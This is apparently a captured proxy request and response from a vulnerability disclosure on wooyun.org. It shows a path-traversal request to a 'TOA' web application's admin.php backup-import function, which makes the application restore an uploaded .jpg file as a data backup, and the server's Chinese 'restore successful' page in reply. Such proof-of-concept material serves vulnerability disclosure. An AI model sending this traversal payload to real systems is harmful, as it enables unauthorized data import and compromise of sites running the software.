 Request
Raw
Params
Headers
Hex
GET /TOA/admin.php?ac=data&fileurl=mana&do=import_save&fn=../../data/uploadfile/4/20131209/20131209073439.jpg
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/TOA/admin.php?ac=data&fileurl=mana&do=data_import
Cookie:  toa_auth=MQk2NDU4NDVmOTg5NmEzMDQxNzMzMDk2OWJiODExYmQ2MA%3D%3D
Connection: keep-alive
Response
Raw
Headers
Hex
HTML
Render
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>提示信息</title>
<style type="text/css">
<!--
*{ padding:0; margin:0; font-size:12px}
a:link,a:visited{text-decoration:none;color:#0068a6}
a:hover,a:active{color:#ff6600;text-decoration: underline}
.showMsg{border: 1px solid #1e64c8; zoom:1; width:450px;
height:172px;position:absolute;top:44%;left:50%;margin:-87px 0 0 -225px}
.showMsg h5{background-image:
url(template/default/images/admin_img/msg.png);background-repeat:
no-repeat; color:#fff; padding-left:35px; height:25px;
line-height:26px;*line-height:28px; overflow:hidden; font-size:14px;
text-align:left}
.showMsg .content{ padding:46px 12px 10px 45px; font-size:14px;
height:64px; text-align:left}
.showMsg .bottom{ background:#e4ecf7; margin: 0 1px 1px
1px;line-height:26px; *line-height:30px; height:26px; text-align:center}
.showMsg .ok,.showMsg .guery{background:
url(template/default/images/admin_img/msg_bg.png) no-repeat 0px
-560px;}
.showMsg .guery{background-position: left -460px;}
-->
</style>
</head>
<body>
<div class="showMsg" style="text-align:center">
<h5>提示信息</h5>
<div class="content guery"
style="display:inline-block;display:-moz-inline-stack;zoom:1;*display:inline;ma
x-width:330px">恭喜您备份还原成功！
</div>
<div class="bottom">
<a href="javascript:history.back();" >[<a
href='admin.php?ac=data&fileurl=mana&do=data_import'>如果您的浏览器没
自动跳转，请点击这里</a>]</a>
</div>
</div>
www.wooyun.org